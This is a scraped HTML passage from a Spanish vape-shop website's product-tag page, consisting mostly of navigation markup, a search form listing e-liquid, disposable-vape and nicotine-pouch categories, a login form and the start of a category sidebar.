						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
							<div class="free-ship">
																<div class="ship hidden-xs hidden-sm">
									<i class="icon-delivery"></i>
									<div class="content">
										GRATIS ESPAÑA Y PORTUGAL ANTES DE LAS 14:00 HORAS									</div>
								</div>
																									<div class="ship-order">
										A PARTIR DE 25€									</div>
															</div>
							<ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul>						</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="vapier-topcart dropdown">
						<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://www.vaperslowcost.com/tienda/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
					<a href="https://www.vaperslowcost.com/mi-cuenta/"><i class="icon-user"></i></a>
				</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
					</div>
			</div>
	
			<div class="header-desktop header-wrapper" data-sticky_header="1">
						<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-8 col-md-12 col-sm-12 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
								<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
						<div class="col-xl-6 col-lg-4 col-md-12 col-sm-12 col-12 header-right">
							<div class="header-search-form hidden-md hidden-sm hidden-xs">
								<!-- Begin Search -->
																	<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search here..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="accesorios" class="">ACCESORIOS</li>
					
				
									<li data-value="algodon" class="">Algodon</li>
										
										<li data-value="holy-fiber" class="">Holy Fiber</li>
										<li data-value="kendo" class="">Kendo</li>
										<li data-value="wick-n-vape" class="">Wick &#039;N&#039; Vape</li>
														<li data-value="baterias" class="">Baterias</li>
										
										<li data-value="efest" class="">Efest</li>
										<li data-value="samsung" class="">Samsung</li>
										<li data-value="sony" class="">Sony</li>
														<li data-value="botes-vacios" class="">Botes vacios</li>
										
														<li data-value="cargadores" class="">Cargadores</li>
										
										<li data-value="e-cig-power" class="">E-Cig Power</li>
													
							<li data-value="aromas" class="">AROMAS</li>
					
				
									<li data-value="al-ultimate" class="">A&amp;L Ultimate</li>
										
														<li data-value="alquimia-para-vapers-aromas" class="">alquimia para vapers</li>
										
														<li data-value="bases" class="">BASES</li>
										
										<li data-value="fast4vap" class="">Fast4vap</li>
														<li data-value="kings-crest-aromas" class="">Kings crest</li>
										
													
							<li data-value="longfill" class="">LONGFILL</li>
					
				
									<li data-value="bar-juice-longfill" class="">Bar Juice Longfill</li>
										
										<li data-value="bar-juice-longfill-12ml" class="">Bar Juice Longfill 12ml</li>
														<li data-value="bombo-longfill" class="">Bombo Longfill</li>
										
														<li data-value="chuffed-longfill" class="">Chuffed Longfill</li>
										
														<li data-value="drifter-longfill" class="">Drifter Longfill</li>
										
										<li data-value="drifter-longfill-16ml" class="">Drifter Longfill 16ml</li>
														<li data-value="drops-longfill" class="">Drops Longfill</li>
										
														<li data-value="kings-crest-longfill" class="">Kings Crest Longfill</li>
										
														<li data-value="liqua-aroma-longfill" class="">Liqua Aroma Longfill</li>
										
														<li data-value="ohf-longfill" class="">OhF! Longfill</li>
										
													
							<li data-value="nicotina-booster" class="">NICOTINA BOOSTER</li>
					
				
									<li data-value="eliquidfrance-nic" class="">ELiquidFrance Nic</li>
										
														<li data-value="eliquidfrance-nic-salt" class="">ELiquidFrance Nic salt</li>
										
														<li data-value="liquideo-booster" class="">Liquideo booster</li>
										
														<li data-value="liquideo-booster-salts" class="">Liquideo booster salts</li>
										
														<li data-value="neovap" class="">Neovap</li>
										
														<li data-value="nikokit-efecto-frio" class="">Nikokit efecto frio</li>
										
														<li data-value="obvious-booster" class="">Obvious Booster</li>
										
														<li data-value="oil4vap" class="">OIL4VAP</li>
										
														<li data-value="tribal-boost" class="">Tribal Boost</li>
										
													
							<li data-value="outlet-lowcost" class="">OUTLET LOWCOST</li>
					
				
								
							<li data-value="pods-desechables" class="">PODS DESECHABLES</li>
					
				
									<li data-value="desechable-con-nicotina" class="">DESECHABLE CON NICOTINA</li>
										
										<li data-value="balmy-20mg" class="">Balmy 20MG</li>
										<li data-value="blu-bar-1000" class="">Blu Bar 1000</li>
										<li data-value="cartucho-15k-x-bar" class="">Cartucho 15k X-bar</li>
										<li data-value="drifter-bar-6000" class="">Drifter Bar 6000</li>
										<li data-value="drifter-disposable-poco-600-20mg" class="">Drifter Disposable Poco 600 20mg</li>
										<li data-value="elf-bar" class="">Elf Bar</li>
										<li data-value="elf-bar-cr600-20mg" class="">Elf Bar CR600 20mg</li>
										<li data-value="elfbar-lost-mary-bm600" class="">Elfbar Lost Mary BM600</li>
										<li data-value="ice-vape-1300-puff" class="">Ice vape 1300 puff</li>
										<li data-value="kit-x-bar-15000puff" class="">Kit x-bar 15000puff</li>
										<li data-value="lost-mary-bm1000-20mg" class="">LOST MARY BM1000 20mg</li>
										<li data-value="lost-mary-tp800-20mg" class="">LOST MARY TP800 20mg</li>
										<li data-value="micro-pod" class="">Micro Pod</li>
										<li data-value="muss-marmol-700-puff-20mg" class="">Muss Marmol 700 puff 20mg</li>
										<li data-value="ske-crystal-bar" class="">Ske Crystal Bar</li>
										<li data-value="tornado-mini-1200-puffs-20mg" class="">Tornado Mini 1200 Puffs 20mg</li>
										<li data-value="vozol-disposable-neon-1000-20mg" class="">Vozol Disposable Neon 1000 20mg</li>
										<li data-value="vuse-go-1000-20mg" class="">Vuse GO 1000 20mg</li>
										<li data-value="wpuff-fusion-15000-starter-kit-by-liquideo" class="">Wpuff Fusion 15000 Puff Starter Kit by Liquideo</li>
														<li data-value="desechables-sin-nicotina" class="">DESECHABLES SIN NICOTINA</li>
										
										<li data-value="balmy-go-crystal-800-puff-zero-nicotina" class="">Balmy Go crystal 800 puff zero nicotina</li>
										<li data-value="balmy-go-crystal-8000-puff-zero-nicotina" class="">Balmy Go crystal 8000 puff zero nicotina</li>
										<li data-value="bud-vape-wave-switch-40-000puffs-0-mg" class="">Bud Vape Wave Switch 40.000puffs 0 mg</li>
										<li data-value="elfbar-cr8000-zero-nicotina" class="">Elfbar Cr8000 Zero nicotina</li>
										<li data-value="lost-mary-bm600-zero-nicotina" class="">Lost Mary BM600 Zero Nicotina</li>
													
							<li data-value="pouches-bolsas-de-nicotina" class="">POUCHES BOLSAS DE NICOTINA</li>
					
				
									<li data-value="killa-bolsas-de-nicotina" class="">Killa bolsas de nicotina</li>
										
														<li data-value="lost-mary-bolsas-de-nicotina-airplane" class="">Lost Mary Bolsas de Nicotina Airplane</li>
										
														<li data-value="nois-bolsas-de-nicotina" class="">Nois Bolsas de nicotina</li>
										
														<li data-value="pablo-bolsas-de-nicotina" class="">Pablo bolsas de nicotina</li>
										
														<li data-value="velo-bolsas-de-nicotina" class="">Velo bolsas de Nicotina</li>
										
													
							<li data-value="comprar-liquidos" class="">COMPRAR LIQUIDOS</li>
					
				
									<li data-value="alquimia-para-vapers" class="">Alquimia Para Vapers</li>
										
														<li data-value="bar-juice-by-bombo" class="">Bar Juice by Bombo</li>
										
										<li data-value="bar-juice-10ml-zero-nicotina" class="">Bar Juice 10ml (ZERO NICOTINA)</li>
										<li data-value="bar-juice-by-bombo-100ml" class="">Bar Juice by Bombo</li>
										<li data-value="bombo-hyper-boost-bar-juice-10-70" class="">Bombo Hyper Boost Bar Juice 10 + 70</li>
														<li data-value="bombo" class="">Bombo</li>
										
														<li data-value="dinner-lady" class="">Dinner Lady</li>
										
														<li data-value="drifter-bar" class="">Drifter Bar</li>
										
														<li data-value="drops" class="">Drops</li>
										
														<li data-value="drops-all-in" class="">Drops All In</li>
										
														<li data-value="essential-vape-by-bombo" class="">Essential Vape by Bombo</li>
										
														<li data-value="kings-crest" class="">Kings Crest</li>
										
														<li data-value="kustard" class="">Kustard</li>
										
														<li data-value="la-yaya" class="">La Yaya</li>
										
														<li data-value="liqua" class="">Liqua</li>
										
														<li data-value="oil4vap-liquidos" class="">Oil4Vap Liquidos</li>
										
														<li data-value="shaman-juice" class="">Shaman Juice</li>
										
														<li data-value="t-juice" class="">T-juice</li>
										
														<li data-value="v4-vapour" class="">V4 Vapour</li>
										
														<li data-value="vampire-vape" class="">Vampire Vape</li>
										
														<li data-value="vapemoniadas" class="">Vapemoniadas</li>
										
														<li data-value="vapeo-extremo" class="">Vapeo Extremo</li>
										
														<li data-value="viper-100ml" class="">Viper</li>
										
													
							<li data-value="comprar-atomizadores-tanques" class="">COMRAR ATOMIZADORES/TANQUES</li>
					
				
									<li data-value="voopoo-comprar-atomizadores-rda-rta-rdta" class="">Voopoo</li>
										
													
							<li data-value="comprar-pods-kits-electronicos" class="">COMPRAR PODS KITS ELECTRONICOS</li>
					
				
									<li data-value="elfa-500mah-elfbar" class="">ELFA 500mah ElfBar</li>
										
														<li data-value="elfa-pro" class="">Elfa pro</li>
										
										<li data-value="elfa-pro-20mg" class="">Elfa pro 20mg</li>
										<li data-value="elfa-pro-zero-nicotina" class="">Elfa pro Zero Nicotina</li>
														<li data-value="geekvape-comprar-pods-kits-electronicos" class="">Geekvape</li>
										
										<li data-value="digi-q-vista" class="">Digi Q Vista</li>
										<li data-value="sonder-q-geekvape-comprar-pods-kits-electronicos" class="">Sonder Q</li>
										<li data-value="wenax" class="">Wenax</li>
										<li data-value="wenax-q2" class="">Wenax Q2</li>
														<li data-value="ivapegreat-puff-air-2-in-1" class="">IVapeGreat Puff Air 2 in 1</li>
										
														<li data-value="ivapegreat-puff-air-4-in-1" class="">IVapeGreat Puff Air 4 in 1</li>
										
										<li data-value="cartuchos-air-series-20mg-2ml-2pcs-ivapegreat" class="">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat</li>
														<li data-value="lost-mary-by-elfbar-4in1" class="">Lost Mary by Elfbar 4in1</li>
										
														<li data-value="lost-mary-tappo-air-discovery-kit" class="">Lost Mary Tappo Air Discovery Kit</li>
										
										<li data-value="kit-lost-mary-tappo-air-discovery-kit" class="">KIT Lost Mary Tappo Air Discovery Kit</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-20mg" class="">Lost Mary Tappo Air Discovery Kit 20mg</li>
										<li data-value="lost-mary-tappo-air-discovery-kit-zero-nicotina" class="">Lost Mary Tappo Air Discovery Kit Zero nicotina</li>
														<li data-value="lost-vape-comprar-pods-kits-electronicos" class="">Lost vape</li>
										
										<li data-value="ursa-cap-pro" class="">Ursa Cap Pro</li>
										<li data-value="ursa-epoch-pro" class="">Ursa Epoch Pro</li>
														<li data-value="oxva" class="">Oxva</li>
										
										<li data-value="kit-nexlim" class="">kit NeXLIM</li>
										<li data-value="kit-xlim-go" class="">Kit Xlim Go</li>
										<li data-value="kit-xlim-pro-2" class="">Kit Xlim Pro 2</li>
										<li data-value="oxva-vprime-oxva" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro" class="">Oxva Xlim Pro</li>
										<li data-value="xlim-3-ultra" class="">Xlim 3 Ultra</li>
										<li data-value="xlim-go-2" class="">Xlim Go 2</li>
										<li data-value="xlim-pro-2-dna" class="">Xlim Pro 2 DNA</li>
										<li data-value="xlim-pro-3" class="">Xlim Pro 3</li>
										<li data-value="xlim-sq-pro" class="">Xlim SQ Pro</li>
										<li data-value="xlim-sq-pro-2" class="">Xlim SQ Pro 2</li>
														<li data-value="uwell" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite" class="">Caliburn G3 Lite</li>
										<li data-value="caliburn-g3-lite-koko" class="">Caliburn G3 Lite Koko</li>
										<li data-value="caliburn-g4" class="">Caliburn G4</li>
										<li data-value="caliburn-g4-pro" class="">Caliburn G4 Pro</li>
										<li data-value="kit-pod-caliburn-g3-pro" class="">Kit Pod Caliburn G3 Pro</li>
														<li data-value="vaporesso" class="">Vaporesso</li>
										
										<li data-value="eco-nano-pro" class="">Eco Nano Pro</li>
										<li data-value="eco-one-pro" class="">Eco One Pro</li>
										<li data-value="luxe-x2" class="">Luxe X2</li>
										<li data-value="luxe-xr-max-2" class="">Luxe XR Max 2</li>
										<li data-value="vibe-nano-vibe-se" class="">Vibe Nano/vibe se</li>
										<li data-value="xros-4" class="">XROS 4</li>
										<li data-value="xros-4-mini" class="">XROS 4 Mini</li>
										<li data-value="xros-4-nano" class="">Xros 4 Nano</li>
										<li data-value="xros-5" class="">Xros 5</li>
										<li data-value="xros-5-mini" class="">Xros 5 Mini</li>
										<li data-value="xros-pro-2" class="">Xros Pro 2</li>
														<li data-value="voopoo-comprar-pods-kits-electronicos" class="">Voopoo</li>
										
										<li data-value="argus-g3" class="">Argus G3</li>
										<li data-value="argus-pro-2" class="">Argus Pro 2</li>
										<li data-value="argus-z2" class="">Argus Z2</li>
										<li data-value="doric-60-pro" class="">Doric 60 Pro</li>
										<li data-value="drag-s2" class="">Drag S2</li>
										<li data-value="drag-s3" class="">Drag S3</li>
										<li data-value="drag-x2" class="">Drag X2</li>
										<li data-value="drag-x3" class="">Drag X3</li>
										<li data-value="vmate-i3" class="">Vmate i3</li>
										<li data-value="vmate-max" class="">Vmate MAX</li>
										<li data-value="vmate-pro-2" class="">Vmate Pro 2</li>
														<li data-value="waka-somatch-mini-kit-by-relx" class="">Waka soMatch Mini Kit by Relx</li>
										
										<li data-value="waka-somatch-mini-pod" class="">Waka soMatch Mini Pod</li>
													
							<li data-value="comprar-resistencias" class="">COMPRAR RESISTENCIAS</li>
					
				
									<li data-value="elfbar-rf350" class="">Elfbar RF350</li>
										
														<li data-value="geekvape-comprar-resistencias" class="">Geekvape</li>
										
										<li data-value="sonder-q" class="">Sonder Q</li>
														<li data-value="joyetech-comprar-resistencias" class="">Joyetech</li>
										
														<li data-value="lost-vape-comprar-resistencias" class="">Lost vape</li>
										
										<li data-value="serie-ursa" class="">Serie Ursa/Ursa Cap/Ursa Epoch</li>
										<li data-value="thelema-cartuchos" class="">Thelema Cartuchos</li>
														<li data-value="oxva-comprar-resistencias" class="">Oxva</li>
										
										<li data-value="nexlim" class="">NeXLIM</li>
										<li data-value="oneo" class="">Oneo</li>
										<li data-value="oxva-vprime" class="">Oxva VPrime</li>
										<li data-value="oxva-xlim-pro-xlim-sq-pro" class="">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3</li>
														<li data-value="uwell-comprar-resistencias" class="">Uwell</li>
										
										<li data-value="caliburn-g3-lite-caliburn-g3-pro" class="">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro</li>
														<li data-value="vaporesso-comprar-resistencias" class="">Vaporesso</li>
										
										<li data-value="eco-nano" class="">Eco nano</li>
										<li data-value="ecoone-pro" class="">EcoOne Pro</li>
										<li data-value="itank" class="">ITank</li>
										<li data-value="luxe-q" class="">Luxe Q</li>
										<li data-value="luxe-xr-max-luxe-x-pro" class="">Luxe xr max/Luxe x pro/Luxe XR Max 2</li>
										<li data-value="vibe-nano-vaporesso-comprar-resistencias" class="">Vibe Nano/vibe se</li>
										<li data-value="xros" class="">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5</li>
										<li data-value="xros-pro" class="">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5</li>
														<li data-value="voopoo-comprar-resistencias" class="">Voopoo</li>
										
										<li data-value="argus-z2-voopoo-comprar-resistencias" class="">Argus Z2/Argus G3</li>
										<li data-value="drag-h40-pnp-tank" class="">Drag h40/pnp tank</li>
										<li data-value="drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5" class="">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5</li>
										<li data-value="pod-ito-argus-pod" class="">Pod ITO/Argus Pod G2/P2</li>
										<li data-value="v-mate" class="">V Mate</li>
													
							<li data-value="comprar-sal-de-nic" class="">COMPRAR SALES DE NICOTNA</li>
					
				
									<li data-value="alquimia-para-vapers-comprar-sales-de-nicotina" class="">Alquimia para vapers</li>
										
														<li data-value="bar-fuel-by-hangsen" class="">Bar Fuel by Hangsen</li>
										
														<li data-value="bar-juice-salt-by-bombo" class="">Bar Juice salt by Bombo</li>
										
														<li data-value="bar-nic-salts" class="">Bar N.I.C Salts</li>
										
														<li data-value="bar-series-uk" class="">Bar Series UK</li>
										
														<li data-value="bombo-bar-juice-pack-salts" class="">Bombo Bar juice pack salts</li>
										
										<li data-value="bombo-bar-juice-pack-salts-10ml" class="">Bombo Bar juice pack salts 10ml</li>
										<li data-value="bombo-bar-juice-pack-salts-12ml" class="">Bombo Bar juice pack salts 10ml/12ml</li>
										<li data-value="bombo-bar-juice-pack-salts-24ml" class="">Bombo Bar juice pack salts 24ml</li>
														<li data-value="bombo-nic-salts" class="">Bombo N.I.C Salts</li>
										
														<li data-value="bombo-pack-salts-15ml" class="">Bombo Pack salts 15ml</li>
										
														<li data-value="dinner-lady-comprar-sales-de-nicotina" class="">dinner lady</li>
										
														<li data-value="drifter-bar-pack-salts" class="">Drifter Bar pack salts</li>
										
										<li data-value="drifter-bar-pack-salts-16ml" class="">Drifter Bar pack salts 16ml</li>
										<li data-value="drifter-bar-pack-salts-24ml" class="">Drifter Bar pack salts 24ml</li>
										<li data-value="drifter-bar-pack-salts-6ml" class="">Drifter Bar pack salts 6ml</li>
														<li data-value="drifter-bar-salts" class="">Drifter Bar Salts</li>
										
														<li data-value="drippy-pack-salts-12ml" class="">Drippy Pack Salts 12ml</li>
										
														<li data-value="elfliq-by-elf-bar" class="">Elfliq by Elf Bar</li>
										
														<li data-value="essential-vape-nic-salt" class="">Essential vape nic salt</li>
										
														<li data-value="fruizee-esalt" class="">Fruizee Esalt</li>
										
														<li data-value="intense-by-tornadoliq" class="">Intense by Tornadoliq</li>
										
														<li data-value="just-juice-bar-salts" class="">Just Juice Bar Salts</li>
										
														<li data-value="just-juice-pack-salts-12ml" class="">Just Juice pack salts 12ml</li>
										
														<li data-value="just-juice-salts" class="">just juice salts</li>
										
														<li data-value="kings-crest-pack-salt-10ml" class="">Kings Crest Pack salt 10ml</li>
										
														<li data-value="kings-crest-pack-salt-15ml" class="">Kings Crest Pack salt 15ml</li>
										
														<li data-value="kings-crest-comprar-sales-de-nicotina" class="">Kings Crest Salt</li>
										
														<li data-value="kustard-salts" class="">Kustard Salts</li>
										
														<li data-value="la-yaya-salt" class="">La Yaya Salt</li>
										
														<li data-value="lost-mary-maryliq" class="">Lost Mary Maryliq</li>
										
										<li data-value="lost-mary-maryliq-20mg" class="">Lost Mary Maryliq 20mg</li>
														<li data-value="ohf-pack-salts" class="">OhF! Pack Salts</li>
										
										<li data-value="ohf-pack-salts-12ml" class="">OhF! Pack Salts 12ml</li>
										<li data-value="ohf-pack-salts-20ml" class="">OhF! Pack Salts 20ml</li>
														<li data-value="oil4vap-sales" class="">Oil4Vap Sales</li>
										
										<li data-value="oil4vap-pack-salts-60ml" class="">Oil4vap pack salts 60ml</li>
										<li data-value="oil4vap-pack-salts-8ml" class="">Oil4vap Pack Salts 8ml</li>
														<li data-value="tornadoliq-salt" class="">Tornadoliq salt</li>
										
														<li data-value="vampire-vape-salt" class="">Vampire Vape salt</li>
										
														<li data-value="vapemoniadas-salts" class="">Vapemoniadas salts</li>
										
														<li data-value="viper-nic-salts" class="">Viper N.I.C Salts</li>
										
														<li data-value="viper-pack-salt-10ml" class="">Viper Pack salt 10ml</li>
										
														<li data-value="x-bar-salt" class="">X-Bar salt</li>
										
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
		<button id="searchsubmit2" class="btn" type="submit">
		<span class="search-icon">
			<i class="icon-search"></i>
		</span>
		<span>search</span>
	</button>
</form>																<!-- End Search -->	
							</div>
							<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
								<div class="login-header">
																			<a class="active-login" href="#" ><i class="icon-user"></i></a>
													<div class="form-login-register">
			<div class="remove-form-login-register"></div>
			<div class="box-form-login">
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<div class="login-top">
								<h2>Sign in</h2>
								<div class="button-next-reregister" ><a href="https://www.vaperslowcost.com/mi-cuenta/">Create An Account</a></div>
							</div>
							<div class="content">
																<div class="username">
									<label>Uesrname or email</label>
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Your name" />
								</div>
								<div class="password">
									<label>Password</label>
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Password" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Remember me</label>
									</div>
									<div class="lost_password">
										<a href="https://www.vaperslowcost.com/mi-cuenta/contrasena-perdida/">Lost your password?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="befc95b277" /><input type="hidden" name="_wp_http_referer" value="/etiqueta-producto/banana/" />									<input type="submit" class="button" name="login" value="Login" /> 
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
																		</div>
										
																								<div class="vapier-topcart dropdown light">
									<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
	<div data-bg_default ="" class="page-title bwp-title empty-image" >
		<div class="container" >	
					<div class="breadcrumb" ><a href="https://www.vaperslowcost.com">Home</a><span class="delimiter"></span>Productos etiquetados &ldquo;Banana&rdquo;</div>			
				</div>
	</div><!-- .container -->	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container">
			<div class="main-archive-product row style-1">
		<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
			<div class="button-filter-toggle hidden-lg hidden-md">
				Close			</div>
				
				<aside id="bwp_woo_categories_widget-1" class="widget bwp_woo_categories_widget">	<h3 class="widget-title">Categories</h3>
<div class="block_content">
	<ul class="product-categories">
															<li class="cat-item ">
					<a href="https://www.vaperslowcost.com/categoria-producto/sin-categorizar/">Sin categorizar													<span>(0)</span>
											</a>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/">ACCESORIOS													<span>(9)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/">Algodon																					<span>(0)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/holy-fiber/">Holy Fiber																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/kendo/">Kendo																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/algodon/wick-n-vape/">Wick &#039;N&#039; Vape																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
